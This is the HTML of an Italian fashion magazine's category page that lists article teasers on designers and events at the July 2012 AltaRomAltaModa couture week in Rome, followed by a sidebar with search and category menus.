					<div class="filter-bar-content fs22 playfair">Categoria / 2012 luglio AltaRomAltaModa</div>
				</div>
			</div><!-- /filter bar -->
			
			<!-- wrapper -->
            <div class="wrapper clearfix">
        
                                
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-26383 post type-post status-publish format-standard hentry category-2012-luglio-altaromaltamoda tag-alataroma tag-altamoda-ai-2012 tag-altaromaltamoda tag-jamal-taslaq tag-marrone tag-ricami">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/autunno-piene-di-sfumature-nella-collazione-di-jamal-taslaq/" class="date-a">14 Luglio 2012</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2694                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/autunno-piene-di-sfumature-nella-collazione-di-jamal-taslaq/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/autunno-piene-di-sfumature-nella-collazione-di-jamal-taslaq/">Autunno piene di sfumature nella collazione di Jamal Taslaq</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Jamal Taslaq non è nuovo sulle passerelle di Altaroma, anzi il suo successo inizia proprio con una sfilata a Roma nel 2000. Nato in Palestina nel 1970 si è formato in Italia e ciò segna definitivamente il suo stile opulento e lussureggiante, caricato di una grande attenzione ai dettagli, dove il colore ispirato alle tonalità più...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-luglio-altaromaltamoda/">2012 luglio AltaRomAltaModa</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/alataroma/" rel="tag">Alataroma</a> <a href="https://www.imore.it/rivista/tag/altamoda-ai-2012/" rel="tag">Altamoda a/i 2012</a> <a href="https://www.imore.it/rivista/tag/altaromaltamoda/" rel="tag">AltaRomAltamoda</a> <a href="https://www.imore.it/rivista/tag/jamal-taslaq/" rel="tag">Jamal Taslaq</a> <a href="https://www.imore.it/rivista/tag/marrone/" rel="tag">marrone</a> <a href="https://www.imore.it/rivista/tag/ricami/" rel="tag">Ricami</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-26362 post type-post status-publish format-standard hentry category-2012-luglio-altaromaltamoda tag-abiti-da-sposa tag-alta-moda-spose tag-altaromaltamoda tag-antonio-falanga tag-carnevali-spose tag-danilo-attardi tag-gemelle-donato tag-miryam-pieralisi tag-premio-romafashion-premio-alla-carriera-e-alle-professioni-moda tag-romafashion-white tag-spose tag-together-eventi tag-vincenzo-casapulla">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/le-spose-di-romafashion-white/" class="date-a">13 Luglio 2012</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2647                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/le-spose-di-romafashion-white/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/le-spose-di-romafashion-white/">Le spose di RomaFashion White</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Le presentazioni delle collezioni di Altamoda si chiudono sempre con almeno un abito dedicato alle spose. Il pubblico attende questo momento -che il regista carica di aspettative   definendo uno stacco con il resto della collezione- e lo accoglie sempre con  grande entusiasmo. Da parte loro gli stilisti dedicano uno sforzo particolare nella creazione di questo...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-luglio-altaromaltamoda/">2012 luglio AltaRomAltaModa</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/abiti-da-sposa/" rel="tag">abiti da sposa</a> <a href="https://www.imore.it/rivista/tag/alta-moda-spose/" rel="tag">Alta Moda Spose</a> <a href="https://www.imore.it/rivista/tag/altaromaltamoda/" rel="tag">AltaRomAltamoda</a> <a href="https://www.imore.it/rivista/tag/antonio-falanga/" rel="tag">Antonio Falanga</a> <a href="https://www.imore.it/rivista/tag/carnevali-spose/" rel="tag">Carnevali Spose</a> <a href="https://www.imore.it/rivista/tag/danilo-attardi/" rel="tag">Danilo Attardi</a> <a href="https://www.imore.it/rivista/tag/gemelle-donato/" rel="tag">Gemelle Donato</a> <a href="https://www.imore.it/rivista/tag/miryam-pieralisi/" rel="tag">Miryam Pieralisi</a> <a href="https://www.imore.it/rivista/tag/premio-romafashion-premio-alla-carriera-e-alle-professioni-moda/" rel="tag">Premio RomaFashion - Premio alla Carriera e alle Professioni Moda</a> <a href="https://www.imore.it/rivista/tag/romafashion-white/" rel="tag">RomaFashion White</a> <a href="https://www.imore.it/rivista/tag/spose/" rel="tag">Sposarsi</a> <a href="https://www.imore.it/rivista/tag/together-eventi/" rel="tag">Together Eventi</a> <a href="https://www.imore.it/rivista/tag/vincenzo-casapulla/" rel="tag">Vincenzo Casapulla.</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                                    
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-26350 post type-post status-publish format-standard hentry category-2012-luglio-altaromaltamoda tag-abito-sposa tag-altaroma tag-altaromaltamoda-luglio-2012 tag-audrey-hepburn tag-nino-lettieri tag-pois tag-pois-bianche-e-neri tag-vacanze-romane tag-via-margutta">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/lincanto-di-via-margutta-degli-anni-50-nella-collezione-di-nino-lettieri/" class="date-a">13 Luglio 2012</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2421                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/lincanto-di-via-margutta-degli-anni-50-nella-collezione-di-nino-lettieri/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/lincanto-di-via-margutta-degli-anni-50-nella-collezione-di-nino-lettieri/">L&#8217;incanto di Via Margutta degli anni &#8217;50 nella Collezione di Nino Lettieri</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Atmosfera da anni  50 per Nino Lettieri. Atmosfera da “Vacanze Romane” all’ Hotel Art di Via Margutta set della presentazione della collezione a7i 2012-13, ma anche set del film celeberrimo di Villiam Wyler dove l’ “adolescente” principessa Audrey Hepburn stanca del protocollo di corte decide di concedersi  un giorno di libertà, passa una notte al...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-luglio-altaromaltamoda/">2012 luglio AltaRomAltaModa</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/abito-sposa/" rel="tag">Abito Sposa</a> <a href="https://www.imore.it/rivista/tag/altaroma/" rel="tag">AltaRoma</a> <a href="https://www.imore.it/rivista/tag/altaromaltamoda-luglio-2012/" rel="tag">AltaRomAltaModa Luglio 2012</a> <a href="https://www.imore.it/rivista/tag/audrey-hepburn/" rel="tag">Audrey Hepburn</a> <a href="https://www.imore.it/rivista/tag/nino-lettieri/" rel="tag">Nino Lettieri</a> <a href="https://www.imore.it/rivista/tag/pois/" rel="tag">pois</a> <a href="https://www.imore.it/rivista/tag/pois-bianche-e-neri/" rel="tag">pois bianche e neri</a> <a href="https://www.imore.it/rivista/tag/vacanze-romane/" rel="tag">Vacanze Romane</a> <a href="https://www.imore.it/rivista/tag/via-margutta/" rel="tag">Via Margutta</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-26312 post type-post status-publish format-standard hentry category-2012-luglio-altaromaltamoda tag-abiti-da-sera tag-alta-moda tag-altaroma tag-altaromaltamoda-luglio-2012 tag-femminilita tag-gazar tag-macrame tag-pizzo-chantilly tag-sensualita tag-sfumature tag-tony-ward">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/virtuosismi-cromatici-per-lautunno-inverno-di-tony-ward/" class="date-a">11 Luglio 2012</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2378                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/virtuosismi-cromatici-per-lautunno-inverno-di-tony-ward/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/virtuosismi-cromatici-per-lautunno-inverno-di-tony-ward/">Virtuosismi cromatici per l&#8217;autunno-inverno di Tony Ward</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">L&#8217;alta moda di Tony Ward, per il prossimo autunno-inverno, pone al centro della ricerca creativa il colore. Il titolo della collezione “Nuances” evoca il passaggio graduale da una tonalità all&#8217;altra, il tocco leggero che ammalia l&#8217;occhio, in un divenire che si pone interrogativi di stile rispondendo in modo femminile e sensuale. Il colore dialoga con...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-luglio-altaromaltamoda/">2012 luglio AltaRomAltaModa</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/abiti-da-sera/" rel="tag">abiti da sera</a> <a href="https://www.imore.it/rivista/tag/alta-moda/" rel="tag">Alta Moda</a> <a href="https://www.imore.it/rivista/tag/altaroma/" rel="tag">AltaRoma</a> <a href="https://www.imore.it/rivista/tag/altaromaltamoda-luglio-2012/" rel="tag">AltaRomAltaModa Luglio 2012</a> <a href="https://www.imore.it/rivista/tag/femminilita/" rel="tag">femminilità </a> <a href="https://www.imore.it/rivista/tag/gazar/" rel="tag">Gazar</a> <a href="https://www.imore.it/rivista/tag/macrame/" rel="tag">macramé</a> <a href="https://www.imore.it/rivista/tag/pizzo-chantilly/" rel="tag">Pizzo Chantilly</a> <a href="https://www.imore.it/rivista/tag/sensualita/" rel="tag">sensualità</a> <a href="https://www.imore.it/rivista/tag/sfumature/" rel="tag">sfumature</a> <a href="https://www.imore.it/rivista/tag/tony-ward/" rel="tag">Tony Ward</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                                    
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-26299 post type-post status-publish format-standard hentry category-2012-luglio-altaromaltamoda tag-le-cedre-du-liban tag-altaroma tag-altaromaltamoda-luglio-2012 tag-camoscio-intrecciato-e-ricamato tag-clio-napolitano tag-curiellini tag-desiree-sadek tag-eleganza tag-guanto tag-raffaella-curiel tag-silvia-venturini-fendi tag-tailleurs-di-raffaella-curiel tag-trench-doubleface tag-valeria-mangani tag-vestibilita">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/applausi-a-scena-aperta-per-curiel-couture/" class="date-a">11 Luglio 2012</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2090                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/applausi-a-scena-aperta-per-curiel-couture/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/applausi-a-scena-aperta-per-curiel-couture/">Applausi a scena aperta per Curiel Couture</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Sulla passerella di AltaRoma, per Curiel Couture, sfilano riflessi invernali, creazioni che sembrano fatte di neve fra tinte ghiaccio, bianchi siderali e differenti toni di argento, ricami intricati e cristalli preziosi. Non mancano tinte più calde e profonde, che ricordano invece, i bagliori d&#8217;autunno: bronzo e oro, marrone e viola, rosso rubino che sfuma nei...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-luglio-altaromaltamoda/">2012 luglio AltaRomAltaModa</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/le-cedre-du-liban/" rel="tag">“Le cèdre du liban”</a> <a href="https://www.imore.it/rivista/tag/altaroma/" rel="tag">AltaRoma</a> <a href="https://www.imore.it/rivista/tag/altaromaltamoda-luglio-2012/" rel="tag">AltaRomAltaModa Luglio 2012</a> <a href="https://www.imore.it/rivista/tag/camoscio-intrecciato-e-ricamato/" rel="tag">camoscio intrecciato e ricamato</a> <a href="https://www.imore.it/rivista/tag/clio-napolitano/" rel="tag">Clio Napolitano</a> <a href="https://www.imore.it/rivista/tag/curiellini/" rel="tag">curiellini</a> <a href="https://www.imore.it/rivista/tag/desiree-sadek/" rel="tag">Désirée Sadek</a> <a href="https://www.imore.it/rivista/tag/eleganza/" rel="tag">eleganza</a> <a href="https://www.imore.it/rivista/tag/guanto/" rel="tag">guanto</a> <a href="https://www.imore.it/rivista/tag/raffaella-curiel/" rel="tag">Raffaella Curiel</a> <a href="https://www.imore.it/rivista/tag/silvia-venturini-fendi/" rel="tag">Silvia Venturini Fendi</a> <a href="https://www.imore.it/rivista/tag/tailleurs-di-raffaella-curiel/" rel="tag">tailleurs di Raffaella Curiel</a> <a href="https://www.imore.it/rivista/tag/trench-doubleface/" rel="tag">trench doubleface</a> <a href="https://www.imore.it/rivista/tag/valeria-mangani/" rel="tag">Valeria Mangani</a> <a href="https://www.imore.it/rivista/tag/vestibilita/" rel="tag">vestibilità</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-26287 post type-post status-publish format-standard hentry category-2012-luglio-altaromaltamoda tag-altaroma tag-altaromaltamoda-luglio-2012 tag-collezioni-coin tag-diamante-cento tag-gioielli tag-roberto-coin">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/le-preziose-collezioni-di-roberto-coin/" class="date-a">10 Luglio 2012</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>3154                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/le-preziose-collezioni-di-roberto-coin/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/le-preziose-collezioni-di-roberto-coin/">Le preziose collezioni di Roberto Coin</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Il pezzo fondamentale è il &#8220;cobra reale&#8221;: pezzo unico da oltre cento carati di inestimabile valore. Un collier creato da Roberto Coin pensando al prossimo anno cinese che sarà sotto il segno del cobra simbolo di  sacralità e saggezza. Il pezzo è realizzato con eccezionali diamanti bianchi e neri di incredibile brillantezza insieme a zaffiri...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-luglio-altaromaltamoda/">2012 luglio AltaRomAltaModa</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/altaroma/" rel="tag">AltaRoma</a> <a href="https://www.imore.it/rivista/tag/altaromaltamoda-luglio-2012/" rel="tag">AltaRomAltaModa Luglio 2012</a> <a href="https://www.imore.it/rivista/tag/collezioni-coin/" rel="tag">collezioni Coin</a> <a href="https://www.imore.it/rivista/tag/diamante-cento/" rel="tag">Diamante Cento</a> <a href="https://www.imore.it/rivista/tag/gioielli/" rel="tag">gioielli</a> <a href="https://www.imore.it/rivista/tag/roberto-coin/" rel="tag">Roberto Coin</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                                    
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-26251 post type-post status-publish format-standard hentry category-2012-luglio-altaromaltamoda">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/buona-prova-per-i-finalisti-di-who-is-on-next/" class="date-a">9 Luglio 2012</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2386                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/buona-prova-per-i-finalisti-di-who-is-on-next/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/buona-prova-per-i-finalisti-di-who-is-on-next/">Buona prova dei finalisti di WHO IS ON NEXT?</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Avrà trovato AltaRomAltamoda la sua identità affermandosi  definitivamente e differenziandosi da Milano e Firenze?  Pensiamo di sì. Se Milano è il pret a porter e Firenze è l’uomo, nell’universo della moda l’anima di Roma può essere lo scouting dei nuovi talenti del Made in Italy: le presentazioni delle collezioni abbigliamento e accessori dei 12 finalisti...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-luglio-altaromaltamoda/">2012 luglio AltaRomAltaModa</a>		
		</div>
	
	                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-26234 post type-post status-publish format-standard hentry category-2012-luglio-altaromaltamoda tag-a-i-fair tag-a-i-gallery tag-alcantara-s-p-a tag-altaroma tag-altaromaltamoda tag-altaromaltamoda-luglio-2012 tag-eventi-altaromaltamoda-luglio-2012 tag-limited-unlimited tag-nus tag-progetti-di-altaroma tag-room-service tag-who-is-on-next">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/i-progetti-altaroma-un-percorso-tra-creativita-e-suggestioni-romane/" class="date-a">5 Luglio 2012</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>1864                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/i-progetti-altaroma-un-percorso-tra-creativita-e-suggestioni-romane/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/i-progetti-altaroma-un-percorso-tra-creativita-e-suggestioni-romane/">I progetti Altaroma:: un percorso tra creatività e suggestioni romane</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">L’ appuntamento più atteso tra le iniziative di Altaroma è  l’ottava edizione di “Who is on Next?”, il progetto di scouting ideato e realizzato da Altaroma in collaborazione con Vogue  Italia che vede quest’anno dodici finalisti. I designer metteranno alla prova la loro creatività anche cimentandosi su materiali innovativi messi a disposizione da Alcantara S.p.A....</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-luglio-altaromaltamoda/">2012 luglio AltaRomAltaModa</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/a-i-fair/" rel="tag">A.I. Fair</a> <a href="https://www.imore.it/rivista/tag/a-i-gallery/" rel="tag">A.I.Gallery</a> <a href="https://www.imore.it/rivista/tag/alcantara-s-p-a/" rel="tag">Alcantara S.p.A</a> <a href="https://www.imore.it/rivista/tag/altaroma/" rel="tag">AltaRoma</a> <a href="https://www.imore.it/rivista/tag/altaromaltamoda/" rel="tag">AltaRomAltamoda</a> <a href="https://www.imore.it/rivista/tag/altaromaltamoda-luglio-2012/" rel="tag">AltaRomAltaModa Luglio 2012</a> <a href="https://www.imore.it/rivista/tag/eventi-altaromaltamoda-luglio-2012/" rel="tag">Eventi AltaRomAltaModa luglio 2012</a> <a href="https://www.imore.it/rivista/tag/limited-unlimited/" rel="tag">LIMITED /UNLIMITED</a> <a href="https://www.imore.it/rivista/tag/nus/" rel="tag">NU:S</a> <a href="https://www.imore.it/rivista/tag/progetti-di-altaroma/" rel="tag">Progetti di Altaroma</a> <a href="https://www.imore.it/rivista/tag/room-service/" rel="tag">Room Service</a> <a href="https://www.imore.it/rivista/tag/who-is-on-next/" rel="tag">Who is on next</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                                    
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-26230 post type-post status-publish format-standard hentry category-2012-luglio-altaromaltamoda tag-altamoda-a-roma tag-altaroma tag-altaromaltamoda-luglio-2012 tag-progetti-altaroma tag-who-in-on-next">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/un-nuovo-corso-per-altaroma/" class="date-a">5 Luglio 2012</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>1730                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/un-nuovo-corso-per-altaroma/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/un-nuovo-corso-per-altaroma/">Un nuovo corso per Altaroma?</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Calendario di sfilate decisamente più ricco per la  ventunesima edizione di AltaRomAltaModa dal 7 all’11 Luglio  nel Complesso Monumentale  S. Spirito in Sassia, anche se si fa notare l’assenza di Gattinoni. Calendario più ricco anche  di eventi collaterali  sparsi negli angoli di Roma, Trastevere e EUR,  e poi gli abituali – importanti progetti che affiancano...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/roma-speciale-sfilate/2012-luglio-altaromaltamoda/">2012 luglio AltaRomAltaModa</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/altamoda-a-roma/" rel="tag">Altamoda a Roma</a> <a href="https://www.imore.it/rivista/tag/altaroma/" rel="tag">AltaRoma</a> <a href="https://www.imore.it/rivista/tag/altaromaltamoda-luglio-2012/" rel="tag">AltaRomAltaModa Luglio 2012</a> <a href="https://www.imore.it/rivista/tag/progetti-altaroma/" rel="tag">Progetti Altaroma</a> <a href="https://www.imore.it/rivista/tag/who-in-on-next/" rel="tag">Who In On Next?</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                            
            </div><!-- /wrapper -->
			
					
		</div><!-- /site-content -->
		
		<!-- sidebar -->
		
		<div class="sidebar clearfix">
    
	<div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.imore.it/rivista/">
	<div>
		<input class="search-box" type="text" value="Scrivi  la parola... e clicca invio" name="s" id="s" />
	</div>
</form></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Categorie</h2><form action="https://www.imore.it/rivista" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="10984">100° Pitti uomo</option>
	<option class="level-0" value="10612">2020-21 A/I Mi Donna</option>
	<option class="level-0" value="10861">2021-22 A/I Mi uomo</option>
	<option class="level-0" value="11169">2023-24 A/I MI Donna</option>
	<option class="level-0" value="11242">2024 P/E MI Donna</option>
	<option class="level-0" value="11326">2024-25 A/I Milano Donna</option>
	<option class="level-0" value="11670">2025 A/I Milano Fashion Week</option>
	<option class="level-0" value="11452">2025 P/E Milano Moda Donna</option>
	<option class="level-0" value="11982">2026 P/E Milano Moda Donna</option>
	<option class="level-0" value="10684">Altaroma Settembre 2020</option>
	<option class="level-0" value="26">Arte e Mestiere</option>
	<option class="level-0" value="55">Chi c&#8217;è di nuovo?</option>
	<option class="level-0" value="11573">Collezioni</option>
	<option class="level-0" value="27">Comunicare la moda</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Publiredazionali</option>
	<option class="level-0" value="5736">Concorso Capucci</option>
	<option class="level-0" value="5">Cultura</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Bibliografia</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Cultura di Moda</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Moda e Cinema</option>
	<option class="level-1" value="2009">&nbsp;&nbsp;&nbsp;Moda e Consumi</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Parole di Moda</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Storia</option>
	<option class="level-0" value="2787">e-book</option>
	<option class="level-0" value="4">Eventi e notizie</option>
	<option class="level-1" value="7639">&nbsp;&nbsp;&nbsp;EXPO2015</option>
	<option class="level-0" value="1">Gallerie</option>
	<option class="level-0" value="1974">In breve</option>
	<option class="level-0" value="1973">Intervistiamo&#8230; Chi?</option>
	<option class="level-0" value="10693">Milano digital Fashion Week</option>
	<option class="level-0" value="2764">MO.D.A.A</option>
	<option class="level-0" value="6189">Moda e Modi</option>
	<option class="level-0" value="1430">Newsletter</option>
	<option class="level-0" value="11105">Notizie curiose sulle Gemme</option>
	<option class="level-0" value="11279">Per non dimenticare</option>
	<option class="level-0" value="81">Questioni di stile</option>
	<option class="level-0" value="155">Redazionali</option>
	<option class="level-0" value="2062">Sai di moda?</option>
	<option class="level-0" value="13">Speciale sfilate</option>
	<option class="level-1" value="11739">&nbsp;&nbsp;&nbsp;2025-26 A/I Milano Fashion Week</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Fashion Week di N.Y.</option>
	<option class="level-2" value="2205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fashion Week N.Y. p\e 2011</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Firenze Pitti</option>
